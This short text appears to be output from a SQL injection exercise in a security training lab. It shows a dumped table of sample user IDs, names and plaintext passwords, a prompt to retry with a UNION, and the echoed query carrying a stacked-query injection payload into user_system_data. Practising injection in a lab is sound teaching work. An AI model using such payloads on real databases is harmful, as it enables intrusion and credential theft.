 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = "SELECT * FROM user_data WHERE last_name = "; SELECT * FROM
user_system_data ;--"